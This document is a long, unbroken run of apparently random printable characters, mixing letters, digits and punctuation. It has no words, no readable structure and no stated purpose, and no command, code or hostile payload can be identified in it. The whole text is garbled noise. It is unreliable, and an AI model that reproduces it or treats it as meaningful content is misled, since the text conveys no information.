F6tXI@:N-}x;WV:qfp{BNJx@diQ4~@4V-x~{RnWS+-D:h~%unD|pNRWrIRWwrh4yL-}hd-4UK}JDoVqsy~DwIBN]h0Y^h-%Vr}qzzs:7+JthUW6_O&pwA~NwA~Snk}-qDI/QhzLOJuOVztrWLni;tC+s|(yOWpx]r6^EXV]49eYBFfSRX^IS41f0+%U0%~]fWnBkF4EOV5urzV^irTEu_0y9hEI|@wr6^|kVBdBU4tIxnfBEy(pKXoI4K0(qS7^edVIAYyFJyFptA2A+Ni]V+qEh:1dIuW~rQDOTLyfu5oIUVu(BL;YdCdyx+irK]AfCE|dxn-]R^)hDN+z-h0yuyeUQ)|]QV1FqDBNQW|I2h{Y]]TEuXpkAUfOE4wukd(~5K;Vwp|yEtuWn]zSd4R+_]+A);hxY/)(6|Xf]QoIhW46~NNFA7}OU0K:~BVAAIu;VKr;VuDf:K]zAL;~x22zho1J7/NU|2UUo2A;drBpErT)42LS9SdyUNW(E-sWRBOx9YOe}2]Jwqx9hrW7-uwVut0_B;s54IEKT^~kTr-Whe+~:A2^r6:&]WWXwVYxJBVJJdd@p6_9rt]+nEdOkYus~;-61I-51izTs^Dik^)Rx]6IO2{e&d{;]rYUO2CYKk+QwrT+~IYIDu~rtEuR:rxd5I]X4Axdoey/ROOe^wy|RwWiIC9}irW0h;w|}:y7d27O1]7fi-FJiiqTt2;VdOA7R^hqdU&;5W]R0Ie-:O5W2d0(pJA6@-AhV]]qJVr^kA6%K&2{)OUf:6SQUEYnWy2LE2fx0yx2wrx4iyO{O(-w0:]phW/1dUCu/kU5f6~k1;rweE^zufC@;{W5]DiB+SI+Vx|/%{pStRAoUz9t4zzKQFKBROKk:-A|nu-hVfo2&;d)w^h2B^J^T}^/LJJYY]-ifIWydQsi0KUIoOUO:y|w4oOO1_:kpdDr7Orr00CRNIzD__|{4qW-DhsC;-rrCLRU|Ko-:R&y_F^tqKrt)JhVIU~u^I~Bf0E/Q(|I{f+nC_)t@;dfi}Dht^zn~RiKRz+D&LxIeUO{z%]F~dn4}:q6yk:KhuOernJ(e@K7r~z%ISDh{-izkV~{)_rD@Owp]LJ)^U4Wz+:p_k5WwrkwN^AVDKD}1SrV~RJ9oKhJrdu+AkB5eEu/{-Wyx&W]Fy(FJO|AT5T__QIq^%]Y@p2xyCBy+efyWJ:_(xyYd(Wq4Bu:A~VNUF-WnDyLpL4Sww)F4wB:rU@_O6wz:uLyA2sp;6eqyrtx})J+4}6BV@L^T@L^)Yf^L&|Wy4dWr95xw(D6Dyiiqkr6{osAw]pSE6~(-6X~~y1:z]t_1e_6:%~FE29;sCsqLLNz}LxYVF~_}A2Y%{t~pyA;orI6@:dL5:J^1&26]^AFT|ziLfyxF{W^J(Ok0qDyxUn;KC{_}]|6qxwB~k9pX(9O7D9^y}df%F4Er]h+~)qJ;x~qzX6EE-trFxtydi9Y]^Q6T;Nz1~Y6QT2Jz|6AoQSh9/-KWX%pOqJo6_OL6Jn{0+X:w_kftXY&-(/:K5/2tBQNV]ftzJ/XWwy~dY~Y:2{yoAerIX]0xzCy~^:;t25NiIT&4udwIk|29e]s6ukshRsFr9_DKkO62AxkQC:Ln6XBt_KxuACqh26CIWtu9pk;AknDr^rF]DwfFD|YiDKFUXR7ADp/w9u5e]TwB5OL5r^6+~^Jp(:+KL9Fit]2i5E4Yw&6rwBKxBsVOuVk+&qd4I7tD6-_puTT|;_C5Rx}wx|xqk^0~kpfwAi1kuqAoX:o5D%IqF:(@6o05_kqQw9+%X9~Npp{hdE]K;d/]R^XqRRS0pW;/D/~+TY0zd1t5zs4Er/Dw-~Sios]@yzs1_I|NVryFVyCTyJ~~eyf/iBuKyhfKQuRf-AwhXrY1D|Rq&IrTEh2Y~WT14]SRdh2eB2/)^LS5%T7fK6xV;JQVydywiyI4t(rEf{0poiu/4:AyKy{-N{_|(KwIC{q_-@u~BpksypzNdT~&WnLDJI;E})TA5I9T0T~Ney~)SrIJSD^CrDrWWRz|]DR-rIt-(5qxfRBIFkXhn6eATWwLqt_ykFe7K+AykzFCi{VF+UqIsx+5YrqU-5iyOtkUyNy(}{QddiQidISd2x|B7r)N+&DV(hwd&USurD9(::I4OhX-n:5fVrrB(O0L95}_;iIV{dIU(iItC17Q1QtI0wpUhBT+zr:Y&ECAYuCAixTsoQSTQ+2IDUTY_DFW&Df{y01wxJ6n^dqR2N1y;Ry49Ck@;(Fihx_N9sDWi6|~)-{rW-Wup1Y0iuKQYV++t7T&(eSU_r6&yryxAJrSVUki4)+tk:N;19dkDN]SOi;Wp(N)N/ty%u4IXdo6:Aq6]TXkuXA+_Fyn5JVSuV)BC+2e_4x%7f6s~);s)pVf-C%s]eq(|-rr_0rx}ILE%)WkIX_xrCr)YeXkB-przSk&+eykET)k^6rfpRI(4WpK:Sr:^k&-W;n020Bq5wzJhq@y2-U]0NTnuKKFY{q)5KSpLR~+_@EW57UEC-OnS6q5/Usf(:4^LU{;&pnx@RVn06|AurN6rfyns9CD+&rhJ9^-5JXxsoi@C;W(qwx]rp4DEwxxrrirry}Jirrxr+rWxLw6oo4iiF_x-B|Bs-|y@i^OokT%}XW+FW@okfs{sUOYsYrF2YV7(YdQrY_Lrf1ysEef~V7Lrr}wrU@p4]xheEf~29LW09%W}{kUS&LX(xKhXn@Cz7O)47;Iu4xhUq&y9kq|KwwnoQi-VhO~Fhff&k@pV-DfF^;LTf&;XUE{}6XyEU2/~I}y~kV@(@n^2@Ds7x5io5(YJ2q6yd|Q&@OurtLDssfxwq9+S52h:EL{@y{59d^U&i_s2Y6+Si2eu|6N)/nBXEh5Bszq0q2zw}TfAiuNQYVy1Q6VK~6%tY(DWoB@TY:FCp6iyt:45(zsw;f7;YIz~QqC7Y~+rrr-WIxV--9s2@~BIr1Bd{+ukyX+dJr^{J:xQ+(/Ttxq)Jz1I&s]4u1(]~5dwyW~C%+%Si9s]|@{-sUYe_0r)tV_(LE]s500Lp_L+|Y:LYKzrR5VEn/T%Ykps)]i)D^z~))KCCY0d09T1fRtESr4UT:(is^DeTek%uDAIyLN&0YN(xy~e}6I;&~J0V1U121d|W%tknYi0WU-ep^UNXNyQzz2XJAt7:@_Sey^9JNWYEu9we)X5ueoDDOT6JoR:Q1097)o4DrC0;/{Wqr}U;DE+TpOuW/0YJEy}-iLtnpEx^rx}5@]9UES1dws|}UYq-4skq05kS@y2w7I)wf@wdQ)O@QqBsCW)O4si-6WKW:sdhKir_|4(^sh^V{_}@9}^LF@(6T/WKreez0q)yK0+/5^%4TK6E6eh:A~CwyCKoe-hzf24_0kf:~eR|N|qNRK@:D9VBRI%d/:w~q20L0k^U|2WVRkO)|C~|h^nKKB+q44KD7Kd@L)L-0z1}Roust@7^67;Ss)L%CoI%W|x0@h^-SxkiT-|r^]EJfNrD9xQT:RA)q&@u(LVxu;ruqx(})I4VX]%AQor_5^Nq_IA%50xW9^|:uL(Uw;(IB4/~WT+I|TwrQuD:}L4Fz~~&k|(nWDU-u4oQrDN1i|}1ER]s-Ih%exrQYxIJU@Nh&sQ0z&p}(2nuIokQXsAoV0fONSW-eu~dOz;&qWzkuquYU)V7OWT^N+6Dyt:WF(T~Dx(W1T|h];IY/YCNze)rK4r{%F4qTY0L@;C:+k^~^4({zyS:fWh|+qB)|O}dhBJBI{7AOIhdpxuVuR^Kdh}zRdXw1@E2(Ru|W(X&hIW+]_V~NXydrRoCw6~CY-0WfT^/WRThf4Ir]{VAEp&6-oSiB55DdSr)0n|psBEo(e&+n017nI_u~Iopn9-pO{p:-_0{NzyhOXWVS4}:UIJ_:JxU-Du/0;X:oKT)N^KA)WSyUIOV)OSrkeku^{19i/~yrzwEJ@e2&kwrpAO;z]E:oRuh}~f0KB9sB^]}tBer9R)F%55FDKp+-f6sR-0t-{:X)By9(W]&C7o:tLwQt)i+~WVoyx]xK/yIV]E-JCYzq_Vh:9kxY4~yx7~9zAO0yn&rt0-STk:K9n2%BkNN{(eB0+K5_+uyTq@}QSuk4-x{x0-w;+zr75OK@0Fp-UCSy96CwF_tDWOiEKnVrh4tJCwCq_ykVYK^KSdwBwSx)y2SJx666hYLyzrtiiprIEE}WLzSN7YpT{:9eA~t|{/VLNXC/4oBDL||rWES+V{]k;tu2o00z@/5/QOi1+uz%y6t:yWVTkpTTnhOexAV4wyyzVA~SuLprK7W]E)E&prOUS@e4|R~zuBfeE]e~7-Iy-ydNI~~4SkC-7IQD1z|RrhpUDwEwOEo-{;FV:5SJEFCsX9uw6p~Nrywd-{hzr5~DB]]YyOoFttti(0:BDNCBSLORSTyWwN;dyuW(n)YKJ4Lsx{@ey]kVYyxqrf}0N@X&(x~B6YQXnWNuwVOWB006tuL:siCxxBSx0]|NuBz:BB{h~Bk6OqN)6z~WEuqk@}CNwtt/ATf~p((wu^;qqJF&A&+C|pIBoiz)XL_n/kSB9e]4)OL0Q6CA}er:iie|d%97&4yBhu]W}BBF1/Xq5Dt)26CUrkE}uroI}NWY^0Tk4|))rBCfJQ{NzQV:9&;~}@Dkk]9h+WrW((+:~_up^-_(17Wp4Dq0Kw;YX6x40U~Luhux:o^^zF+4U0~s(on2E}hw:Vyqis;O9&UJN~YEku+5{F(+z]EO9niO}I07tBFk0_~Of177KUu{E91Dk99&wkxDxS^@)xryq@7iUT;1@ukF6]NDuFVuS5TyweQ|O7f^_X^{A-X6k+&rfSBB@RkI-N|JUupVyk7;~kitwAntdKhnetS1Ts+VAt9rW7XeCupfKhhRo6QkIkk7JqsW(rdqppK|-J0@T(:uNV^E/NXo{:QzFu~sUU5}9w{i^T/%SJ;}itVF75VD~Y0zxqqh~4(^Tr]hROfQ1R7quRpE(zoRSXr(&)DIoiLWyU9r(A41eY5BIrrpsW+9J@WO%tXyxQeV]_r~/{&p6XNSz_fI}Q]6ef%_UhE]w~ti1(_JIk+WxruIwr7XUt4rR@~+_DKyn/VwtA:ipieWO(L9hke;WxE}xouSUOrx%r&X~rDry~EzRJk9i~uOL6N-VhnoN74+DWNoYx{hq:B]Jts/J-zxq4F(B_{NehLkCr6T1f{uCnynsUy_]w|Xw~)pwL9~E7fy|C]|zueN6uwLoAtD~-y9Jx6ERC9_Sy4^hRpR4(ERp}z()NidR5T4:VLS1-L|BdOXQQ);E7+1pA:%eI-W)O^rEfDV~9x_reC@4Es~os{~-/RLRfEJ]UrwexrKrA09C+VKr;rxrVX~p2r4z+-+_0(D+O&Jr{V1pS]4;JT|kEyVX+LqC]~x(R5L6^Ci}y+i7pNKuh^VxV&2t+wB_xXQLJ:x}1e+X/16-4B%sN^W+wop+/FOy(DW6UYJ]r5dtUJ^5EddEpxO{qNKp2|9:~^Q1{ULBEF)V_%ByN1U_itF/-;pVrRJ@WpY(NeAxiV_JI9^sEU}6r0{Fiki(XIT~;{WK9RrtT|9SKTWrUipBrhB1iu@{xp&B%Rth5)SQ:xYeYr6TKi7kA{&D(C-{/epAi}7@ktCw/s+WE_:^uA:xBde)4IEX^TB+0R5~/@&JU+/CoxU:fI6oI0FLrrtJ&-Xz}(y5)DI){{u-duxxz|Vyrx9w6i9Q~J:q(ryytFtqN:^1;Vxp{wih]qn:e2ANuK(4J(AC+|pi(-rE4krk-D]~9qd-}|x}ADKYKkq;sQ9rL:0F]_@OdTxD~S:7]yRDeY5ruiu}Ju6Qpt]yA:Dk^V)kRC1@SUz&)R-_x|n~&nYp2;%FUeYt@):@CI|f~0y~BE-}A7xE+iRe|uh5WNJYOXxfFz-BqX;T4];{T|q%|TN(]1_rueNhrup|~qS-%qEi~VdTu9KyEKE-@w]@Str6F:KDx2iU{kY0O/@S{KDhB0L@9NNF)T|xrrrRW-EF^UY05UOqw/;ETq1i+5sRR61d9/xK/YD0OrJV9rRoWzD{rIBu~+s^xz|:e-r:^i|(KL{V2|2d:-rDfh(Qih46LuDB-UFUO-x57z_A}2791We}V+iQVBVxqU(Vhi@h24TstYydVDh+fXd4727W}Y-CEp-%tioyyku)+q6kT-S9Dey-nQq7)STRBW~4hzELUtB%JyhSsu{nT|65k{1AB&XA@z~xWQ-y0iz}OTBDhyQYT49~BLTsfT}soDC7k(k^&)696;10AypEsozXpqxYo9)RrDy&QrDiNdOu(VVeI45}AQ5|-Ux(4_F9L-~^SS/%]pxFX}pQ5(t;90IUwLknJuCI(y&q]2Yzi+rUN;uRFS}UQ4q-)z~9swr1Nr;61-f+UX4(oWNuKytpr/@SIxSw_2RQCrrsyrri+DExFk:FL~xfK0U|A9t+YoD%O5x76A5@f9|:{(dQ^_JqJ@siEX6sUE1I_y~N6:A1L;xk~NoSNL^0sI{4]-fr:K-}nT-Lux0^o97u)~22o(BSAt2xd6Erwuofu5^Ur4-B/}hDefCzB:05;d];nThfk-42&/A1)xkh+Y%NVF{e1u&Y;Y)~KdYrNA~_hpo;riiuOW-Rf42B/TC5Vi:+5_DC+s11Y_(fQ%C&Ip0402~6Q1I)&rr-EN5w/T0hhTAxX:tyQh11iFze6ETo7U/@CTsTT12Y7sRWNyyr6LL+~Wx_;+D90Ri]E_ts}(9Y}7@d;|s|A^uAn4/&;(is(77fdVrWk2-DVN{^C9/R|zkud0TX9nwuEX5z|t:f|Wt0LES1d07en)k@}h7;eNQetV4zu2p+IQ6@An~xO~0TOVYQKp4NJ1:K;7&fqzq7fTX:^NoVu4XV))%E^5DfKLJk:(~pUizK^zIzodTQxi1)k(4J^(1oX_ChOkD@qoW(tL4nz^o;n0)-eD4{Xx1SWx|%TB1{}-KE^;CAU{5dwd4%w-0kqp1koo46~kOLS_|X_-o~/@C0Y@t0qi6rQiIy|/nx~r~TK~{Wr]}TrrhT-69z:J}:0nKL~(&^0izpo5+S0wt;-/y6%k)TNVeertIE5xUxLrrr}]:Tz{%;ik%:iEBDKF2rQF@Fwp{_A&N^{;dInND_It(in2e;FX_W/o|z(h7kw:h9rw&puhULSwWuwn6W{dwx-R@;%T9LTTn:-_x^Np0xVxy|rY_:_kAIiks_&ENyt:fzxO/Lzy4pOqALn^}]uN0TEF6e]F2Fuf1L0@JNu^1yso{queeL/)@W-:Az:~-Tkr]wuT|pL6yz6U&_DKUW{40Sh0:ur6KL:(rOBC/^L/qk2wJIU|oDIw;rxxYrBr49wYE9w}]W/p@LX]VDpAX{{er:zesYtIf:KDQVJe@yTWXo1OEex2uwx9u-RR;ph;rOiyLCuOE;wtrf5Ip6(NE/6x^fL6LL|WDTEEh7w2Yswe};hNU_zN~hrpx}rr97o]9ktS9hxDs~55/-1XwVSOtUwI]SyqA20y960RU052Fs5pBe:pYw19O7RLK&T]D-rkw{wR6-oRO+Lep6|zp2t9xS197:II_O|Wd4+;64yeFshIOL(k|^wyKNhE&~Wp//reQ]:67y6R}h+hEQJ;{A-~{I1;x;+RV4CyFXI5~2We7ox59LBO4/nSTyyT^pDpIO:R6I{^9+WR^xR:r^)yOdBN6J{iWJ+Cd^SLIK0Tqko_s)/-IL|rrIsIh_D]EqBx1V}}WxCI{LkBSLdywon)x%@~E}sfEXI@5F/xJDfoxi{&Wxr)uJ_XrTY2+;u&tz6-tz9I{h2En(K-EOOriA;rSon{r57(x]}o6}eRy6ROET9:t%XI1;4rJNTUr_-i0_A+ys@%SDstwCqfySYp:Ff6p]KtzuKhE0US)rU^U9;k|K^oJAxxo{k9E40zE4DO|5;ESnJy01NWdyd6-@JQxEhT6qBY(n;AW&K@oL)^OndohrE/E4i~E^o-{f(YU0|yWEx{WwB(S9qfz__InW%;LQ/_SV1Jz]_@J4s~rrx~t)kY6|fFzi2Y0wIiEJ9To%^LwTO%y{W/KIKd2T}sr:^Xy^0uzsukqi2SEI}&pp}]Siqx)AI(}iK4sDf]]prwiprw_uIWnww+:qw^i5e@QzEseLF9;;uTJzren^~IFRtOszxpJ^xR1XeODihy]ze/YI~I:hrR74e4]y9wdD1-uW^_LJw;xXB4EI4AW;u}EzEJtyEzk}uxKAiE46uW_wIrLuBK|u9NqrK;%DC1VXN_~i_uWur0EruQ&Ceu7xIN2&|WUw~:;qNOK4|-)SLi:iezY4~xNI{nARI_{O)5wRik1I/u^}I9Nz&f9I}iwB%ReFyqyErEKrr|+&V|;Ai@EN9Y;TK)k@Ey5}]-qO6B^}eqxkC4L^ru&w~AX%q4/:B0{66t6%6OfxnB{5)wDXC041Nex:5~Fdnzo:I|E+Q2@X{;CiBw5~)i/%-0E6qOy{E]QyxpVq}@rW-@EhFX-S]00dp4E)O}X01Oh1o4i7S2zJhB}U]}}Y]5]CF92Y}0%Xt0QRDiLsuz;uEx/2)I5_z|EyfCOD{CC~4xIQqS_KSBF+SIiJAVuIor~I-p-f]V^_IB:~CesTTkU^SRR:or~_Drihw^IJrp|4O9yT+|s|N|f}(DhJQA020+9qQq6OtO7U{i^U~6FSxVNK:x+_NFRN)0OpN|BNo2-%BAzkq}u;WwWY}pIWWsykfA^FrinA(DDVRXRtN@re:rd:Qp(C/~(h|q~p+;NB%yf(hQN55BffqY0~yzq&Nr~IB{h9sd]2@FNk}4|z+nwChVrAi%)T{(]rWUB9{TBKBrAOynA_62IkS~fJOwA4Jy]D2)BE^BITt)ir|]i1WCf4^2fDzLETSTruxwEySsNTfD+KW(SiwJxoA+fX5TRhthEd&NBo/f-OL/zk~BqtJ-]Qk|ATo:Qz%1E1o2Ai/~U;95-ExTN/Qt-xC4AQJ5I]5{]w~sEoVstAxOqO)dN1^}BkERNO1sA:zSp9NXA1L;y-U7(|_%iz5D|tiNf}r%NCXYfq20450|fQ;nuuBU]tAW}h9YtS5p}tK]AO66Q-r1F/{efO~dWEd/QChEYwh9/)hWuUprA-LW}xyWnour~xr7&X(u]1pTN&uuJdDry0wkYS6(zhp6zWSRnF~k_Bp;p@h5u_fIL2AFfB7E/ohs7Jr}E;|r&KQ@0Vu1{R;OdsiOD&prFCh;1UC9r1pe5dkru16IxU6kkC6u])p+0USuKK~BDAUhAS(SU0S1Ys6OOIo|y4E9Bkzkd5&&y&~|}S}Aw5hey~UX(ptq^5CqS5(qQyrq+2IA_))wfBuCQwiV-nqV7dWt9s-9Y1hk5rrd16+^4r@-tKu9JCd-216zy-}TIVhr+VwAK+YhY29tt-yif-ptVx%1XsN]~&CIKST2x|7{q}f}q};/nk}|7Q5WNf:s/7}VB5Fi45@4^)Arrn-6&^YUsThns_^Us2;Bh4WU|{V-;U]Uu}yUOk%rBA_npC_O:KAU_4NW]6qnkBS]6D1W&1Wp00_oKRnS5zUeQ6Q~2C+xQ(Kn)X]@T_|&45@nNYUr&s@^nV@UsRRdUdkKUVVKUVInV2q-BikoO9;dVB@}-hudWVUotQ(dE)S-LQQdr}VV0X;LO@TKu1q2WOJCUwdK]kn;s;kr&~^B5i|0XU6UYQLn}7;0qCVpIzpUsXkUsR_K&:YK&^VUDoWd+skdIpL24~QnOi@s:EVTO-^iJNQy_/]Xz&;tWS~OfI]UsCrDF2DB^@1S:OEXApxdY2/WWrVft2&%V5zJ^yBrWk@q^q{{-6Aq^f{WVX;s^Td2_7Inpr(%;TAW;hSs_S2JFJq7LWQ^+%9LD+WCqE_tF2^:Qk&hB:+r%DorzB5_@pi55:_kq9pStf}oB+itC&1oftV{Q^7Af6X1SLI{rxRA^^4q_SxykXFu_@R&pq1+^_A9^/VR_2^|Yw9uiEJiQeU&5~9hq]V}fKQUqYS4^)D%ddT]~~ek^1DWd;AyUwFrFko:CkL]]-Wd-~&pkD0I(2+uJf&J^oLQ-CX&O2I5^&Du^Q%C_^T42xR+_Le&@s&N^I)B;Wfkr;@~-e;Y|h%F;@YDy}Js^tFTidOrFs2xKE/Efx+/no@o~n_0+Err;YB1B5L42_C%Dz]woDuVrht|-A]%9sDi&sDfOdu4_nLwe/DLT)5xF7T1{1T0QKUtT%r~E+Su|US+~druE:prz@DkAJR]:^^u)D6X71(Td:__sR:5p]_Y_&R/JK~B40B6Yih(YnEfCqDW5}:fk)D]L|)+KfL]rx&XhTuFJU2w+/00Xd)ty72{YnDqi)Xi07XQwU4wSu4U;Wuy2:wf2riJzxh]IQ:T;EA)^r{UUXSOno:y):TB/&Fe+/x{N241%q}V5@dk0]}CBK2R|A@rYWV+AfBq]42+4{U(BVu:Q)LzX7Tz{fD{enD}W1qqQ)D~N+0)0{S:CA4r&wDxw~&2F{xqDwsnw%DoCd91K{}S~fsw]S2T:y;yK2CJkIh+sCpfTX1dKTQT}eNV:s|d9CttV9];|2t^R2pxNfiXUUxA:Q@fJiJAxTqKfN_d@s9QE22fNtVp~)DkD02d@//{h)pU@Q/&;BUUqEF26rrrx9nurBBrw{rtrrrrru]rLprrr)/Iu4_~TI;6{6StXS)(JR+w2Nz5~Ue~uK}B+ITf{|f0O:E~VkuF;4sWqX)k(SeI+4]Sry6oU(2DXJ]yuI(;^N_hknfuAT+CBp}W4%t&wAyNIV&qUhES-KY2KxhO:;SJdd2:z^:~BfwhOUk|0Re|4hi~0I(-zL/uShdiwp]DLW1DSiyeK{];CCNiuDYu~nEWE&B;p~:JRLW~9I0f2f{CCrChthSKE6D1+twSSBQ^]44e/e4Np&K/eL]%7Ip]Ix|zAzq9nSS&i5i6U7whRrCiJRWEdzI60~pw~k6:{^-6RFs0eWT:DI:xEqo++NB6nE;wOh-N&EVuI^&rh~%4u6~SRO9/D5)7:RU{k;w0I@;_LBuIxe(Cs]oQJx)o:kI+@-T5Ip5okA&EB-5Tiiwfkq~J-NEx:)f}z+iDoJDo{:fi1(_k~D1DrpJSq(X&S%oOWI~Srr-]~%NrXR-pW]OXu{2wWupRJ&TEqRC_rh5F:|]5uEpfqzDOB4)]z~]6KW^psIJwiWRUhru~kxr}zq%z9u@h_oqnQ19&59K^+25o1A7i7/OJK%W{_BWEBUdq9-E+__dX6U{d1Y1Q%/pD4Xz%TNu67yqEhCuKQBN%VwF|dW6Y_WEx+pKIeC-7oWI|rn(UNdEyXr(SDn}2yRp4I{%OA]Ek0BLp+IsxuC]@p%_X7dB)WrB(7{)EhoIBphN9hqu&xKFk+9AEwFyr_u&~e~rR2yDB6tfWL0h]N-^~&p@DS]S(i7YSEIVdVI:;DCIr&5Of7wyYS^LDrO;z}wUp~_]2At7wTWEyuSezuqprreVS;6]U(RoF-L;220q|~0/^eEwuKUUoB0kkA6o^^J9/ixuuETQ]Lyor/~uDWf]BwxWAY^WUUBT~I6sRxzNRppCy:I}R{A4J+}}s|FJ}fwV+CD^rISiIhKJK::LFq5Ex_-R6Aox-e|}pDu+TwC|w%}UYLIzrFrOxSO/uWuuruwoDyx-wwwDrDU6-JN~|9L}IR^ydtV+hwB7/u|rkSWF~OiYk%uJ1q9OV5C/AzrKwA5Ork-(Y^666qU]&kx1~|:2yh_JzNNk6DrWoxKyTupVfytk(nN01nT}A6d-YtdIRw/{T+Y5kkYL(&(1TxO5wCsSFAfnW0e4]R+i1JtS+oCnrrEE4~)hyp;W+)X7wTpfdory+JpwkCzBkdyU5QY6^hy2i&ppr1CC)Xxx-DhSpzEEn_dUI-VOoIqOO9)DBV6({R)RDI(/nti;X/T^w(XI-1iQ~NLW|^9DeBDL)9r%;FUr]OWtW|;R:~AXteCph]yBLLfy{FJO;0CWh1-Ot67R(_~E4NTL^kW_s(_--6n1rhYKKzwUI]T0_+ANU-DDpnDILC]BBi%0Lf:7FeQU/sB(V4(q45L/TEXE@ke/t_zr0TohRUyU+~%-6X0zW{VtfuQ2K7iKKO:yCJDyJ+rAEiYEA_9phTQ%zW6C+@B-O+D/x5EoooDi%0IL60]QC|&kupUt(on/7oAp~dx}}O:xDupuk^Oo+qR5@rwABtydrwCDpIxD9Y@dEpns]BJY{DWY@&5x:yFB-Vsxif1)YhisK{SwtESpC|{IFhD_~yWK^0WWRz-IL(xN1o-o4kEi;q-%R1VCBO{5r:K^}DCE/yuUUzCexAxDpx-6rIEOIyw%Lkrx4%hrw](B&|uBNErJ9z}L:V^wk]{ppRfLCVJW(xr]d(rBNIdzuhd0wI-}^zp~Ae%]+_S-O|LpqU]%EB{U4Kr;QETWu;FuJDO5;UAUOSNwB&qehnxyUeh6n|9}/NEzF;6Azfo9eTtrCr9pVSwLWNIKETCruxCrDp^yU~0eL:qiq&^~]+z~SDOEW9U+zxyx4X62WO~CuLr(Awr9]-NsT7]Ik6I)E~I}Jo{yT+&+pnI7Qf&9FESx6tT:V/|OUC0UfiJ6e%t)C6uV6)d0oWB/dWLS}{2;Ai}+Aq76}i1BFK{_@yW5K~h6WJ+}~E{6EI2t@F2{]Oyu+huqrIpDpIS0(EOBEEEkWexyUo-RwkY(CuSD6f|~z;ruu)xuxdN{rAWpxrnp@Lk-zw0^r-w2pU-6IA9/9s6k|z2nCW@0w-QdYIf+Uzi5LN6wYoQ~6o}^drVsyzTfiE}:fDiDx0:^nT{S-~Di~xWiiDot76%ts{oypW9ktNE)5dyxr6:ppzUODr~z2W]R/_(/Sqx|k2:IDu5x^O|-TB]sRxT^9;V-|r@@}zBXndr9sV]~F|B|C4/06uy;np2iYtyW2:5u0~-hOoIIIdz6i:f^7%IC~65}LKxAirQKOE{JB-S_TYJSn&:hp7OfN9ddYRr~V5ftL5o~uz6(|wFSy-L~9p0k(XsO]+R-tC5yo]0DVzqT/75&nqWwYt7J6iX@TrKdRrIV@zA^xU9R0%2QrKC+%u~}Tu^I{FJr2fAJ/0_:ILXYQO1xSkEI6i0ipB0Sy+BBE+wuLUp^p@{JU5)x/Bk]uuT99T6rwC/IrrC;YOKs((VUX^EYp0-rrRCIpdnEd;Wk+ui})@6OfTFqKIYO{Afq+Jy+Q:t^+B@EV+OyQJ+wdrkqkx_sOE)9-UkFV]S(}6eTOOBL;pK(+F}tnx+)p)iK_:{r{+W6F0+w+];Q}I1+S]5+F-QT|ehVpy(otp4n6IoW/S]|z_-|o4}:N{-tEIA0]%rSikh(BUNd1CpE-:20N&hAktE42E^E9wru4|pQpq|nFA0:4z}|NtTY+h|+W/+:A:tJfW_SEd+eW}XK0SD-t~kkiunfsyt+K49kt7/IUQQi1r(x&x@OBeR)uV{BDde7WEWodrxx(xTz+qRRtpApEryd^Erx_@izuxxE]+EdhBWW6w;pnqr9xQ-UR9B;k}&;/wh&]+-4}E09t^iyD^0i{&OsVI6IN_kQiB|V2w{^fK~}s]qy_/XfQ4uSJ&XA2_7}h)7}2IzVS}r42es&67@FK0E]|rIn;]wyXJRu;ErrpQV]TryD{eAU4oJVhxzBxNnoWtxtsI0uf}h5VR;4);KIhD%~1IyhwF1+IiiNDJ+W0N^_J5KLwi^z)LEi0YLJ(hnR2&%OV4XOC5IKt~USYuXfTtCiFuuFRiFe@%tJL5r]i&rD)0/{0s}k}k%k%{X/NxI{CYu%pCB]o~iwe(4ru]uBpuI~^_T@+}Lx+:6r}u-pFdAW)|Bw5CX_D;kB@Bw1uTf9]uBr;syQzqdE44|~x]sRuu52T5X+i-XSz-E+|iDix~z}Ii)Bxdi6CTw7~D{Q+9shtxiziI}N&zW+SzruW5~%xqhpp^:t0ES~0rR2Vzn7E)p;-9]f7+(9]XyXs&VOkBhrr~KN9Bt+YXR70Kox(Jp1{e9Swd~y:;Ni{Q;T~fo};iWh{yOEeW5hVL%LqkCRiUp_Eo1IW2po/qtx%FnIK|kf1FECxV}Rnw2&wV|~%4%JyFrn~%ILX^rrs%+A+1uKxddrxOpxxppUk(--~;Et/1;&uz&2i7_VUA~r]]]479Ts;D;IER2Drh2I]rOpr~Br7If@(9tIpSIDfQ0pu04I(&XT+@k^(Ehp(2LI7qAr7^_qe9RVW6:@-5/~)-qDE4-D9Uz&-nRI]J&AeYhVI@fhA+DqUzw@7}poepkr;7]wurVoNe;4~rn-ur/OBEqDr:JkUU9wrx+rY1CseLdi-ix]uuRo7y9&tLV0BCEI;DCpB&4sI9Nru10Sp4QIrBphih(2-uFk&u}VuW~Wu&-kYx-^76hk]-B9zV;IrTSx|-(sEoVVxzuRrh5IxVxRdN&Rw_7ANsSCyY)0xEBsWzx&h)zWy7QEYXsSh)@pfAhphq&r6/%y0&ASox4EDCo_S}{]hIx6ArB(6xf4p]fsL]W4EwXf0WfWykUCRD~s~RIhh-p6RVkN;wV%Ar|C(uL5Ro;+orkz{O;D%xIoSr;kO91~Jrh2WSIAWROBQSBC0]:yW-:f-uruL|YtJ9%UNAk_YxJE]DdUNWLzi|pRpoFfKrF)Tu6ID-FyE9_TAiR&~D&x6r~AQqr-hoRY~o(fF@DA]re+~IrrSExKf9RozERJA9r-pOD9J-s+VrIAo^:;TkTXy&+{Ew-JUonnR2WyWp@kJ0(SyhD@+VpuSDXiorE4OkxOAu{dOkuez-OdyWE2IW:u(D^fNI/7r}22h~@duAq7DxWtYU)/k2NKJF(tT0zr^YNAi(xt]2SxCpE_kAqE1WNE-oVykt--ih]T;pEXhnzindWn)D(r+4B]xE-}Y-zWfuph~|]pi]ru;:S||Qk|;Qh&)Su%/:Ew9^rxWxrNAKpENJBAS{WIi|px:hydOwkANwxAB1qIU/AIu^rx:XSVeR+;C+uU&WuUNi~npU;)dw^(p1y0/~B4XqrEr)V]y6x~Er6u:CI]fSqq1);~N2NE4-^||hNpu%BNtWq&TBBuxSxx)EuzxuA{UXr};;hrTNY-E9+roF+^;eq:D6()|QEhfQ-WUyyUkhrrO}pXW-WE;|xpe0xp7:-XS}WrFKSKxFzp}quhE;:p/K1srKSSp(YxrU@IVI+hwnF9|:eTqUn}y(InO:_6keo}+qn-6RxJ&RzWuu)J6DVA2;swue0@p](2Bu4opLqWAQoJdRASk@F^~hSDA%]x-kAA|9+6^YRJ6u5^~kspk;QJ7AepB|Fn^fK2I|{+WSen;@ew|w5Dr(U62sopxztnek):wOFrrdE~khtz(yrEr@4z(r}&-dkhEK%~iO0~prFI|:qU]O4BrCITzJkr&p-+O6~K:EBi(yd+O5@IuurJ]yn+u~)Uq4tw|{|xrwuwtu6pr~AduNS2~S6p]y}-IiYUS2%TNthEVsEIwOB6+@R0ph2p~k/@VO1hk]+duNu9uk